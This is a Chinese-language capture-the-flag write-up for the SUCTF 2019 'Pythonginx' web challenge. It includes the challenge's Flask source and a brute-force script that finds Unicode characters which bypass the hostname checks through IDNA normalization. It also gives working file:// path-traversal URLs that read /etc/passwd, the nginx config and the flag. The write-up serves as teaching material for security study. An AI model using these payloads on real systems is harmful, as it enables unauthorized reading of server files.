这道题用的是blackhat议题之一HostSplit-Exploitable-Antipatterns-In-Unicode-Normalization,blackhat这个议题的PPT链接如下:

题目给了我们源代码,如下:
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "我扌 your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "我扌 your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#去掉 url 中的空格
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "我扌 your problem? 333"
从代码上看,我们需要提交一个url,用来读取服务器端任意文件
简单来说,需要逃脱前两个if,成功进入第三个if。
而三个if中判断条件都是相同的,不过在此之前的host构造却是不同的,这也是blackhat该议题中想要说明的一点
当URL 中出现一些特殊字符的时候,输出的结果可能不在预期
接着我们只需要按照getUrl函数写出爆破脚本即可得到我们能够逃逸的构造语句了
脚本是偷得
from urllib.parse import urlparse,urlunsplit,urlsplit
from urllib import parse
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url=url
host=parse.urlparse(url).hostname
if host == 'suctf.cc':
return False
parts=list(urlsplit(url))
host=parts[1]
if host == 'suctf.cc':
return False
newhost=[]
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1]='.'.join(newhost)
finalUrl=urlunsplit(parts).split(' ')[0]
host=parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=='__main__':
get_unicode()
最后输出的结果有:

我们只需要用其中任意一个去读取文件就可以了
比如:http://29606583-b54e-4b3f-8be0-395c977bfe1e.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../../etc/passwd
先读一下etc/passwd

题目提示我们是nginx,所以我们去读取nginx的配置文件
这里读的路径是 /usr/local/nginx/conf/nginx.conf
http://29606583-b54e-4b3f-8be0-395c977bfe1e.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../..//usr/local/nginx/conf/nginx.conf
看到有:


于是访问http://29606583-b54e-4b3f-8be0-395c977bfe1e.node3.buuoj.cn/getUrl?url=file://suctf.c%E2%84%82/../../../../..//usr/fffffflag
得到flag
贴上另外部分nginx的配置文件所在位置
配置文件存放目录:/etc/nginx 主配置文件:/etc/nginx/conf/nginx.conf 管理脚本:/usr/lib64/systemd/system/nginx.service 模块:/usr/lisb64/nginx/modules 应用程序:/usr/sbin/nginx 程序默认存放位置:/usr/share/nginx/html 日志默认存放位置:/var/log/nginx
参考的博客链接:
https://xi4or0uji.github.io/2019/08/25/2019-SUCTF-wp/#Pythonginx